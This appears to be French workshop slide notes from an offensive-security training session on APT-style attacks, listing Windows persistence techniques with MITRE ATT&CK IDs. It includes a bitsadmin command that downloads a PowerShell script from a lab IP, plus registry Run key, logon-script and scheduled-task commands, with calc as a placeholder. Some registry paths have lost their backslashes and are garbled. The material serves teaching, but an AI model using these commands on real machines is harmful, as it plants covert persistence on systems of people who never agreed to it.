 Tactique: Persistence
#237HackersWorkshop - Session 01 : Cyberattaques avancées type APT
Techniques
- BROWSER EXTENSION [T1191] : chrome://extensions -> « Load unpacked extension »
- BITSADMIN: Background Intelligent Transfer Service [T1197]
bitsadmin.exe /transfer /Download /priority Foreground http://192.168.43.203:5000/psh/eo.ps1 eo.bat
- REGISTRY [T1060] :
REG ADD HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun /V EO /t REG_SZ /F /D calc
- STARTUP FOLDER [T1060] : C:ProgramDataMicrosoftWindowsStart
MenuProgramsStartUp
- LOGON SCRIPT[T1117] : REG ADD HKCUEnvironment /v UserInitMprLogonScript /t
REG_MULTI_SZ /d calc
- WMI Event Subscription [T1084]
- SCHTASKS [T1035] : SCHTASKS /Create /SC ONCE /TN eotask /TR calc /ST 12:54 21
 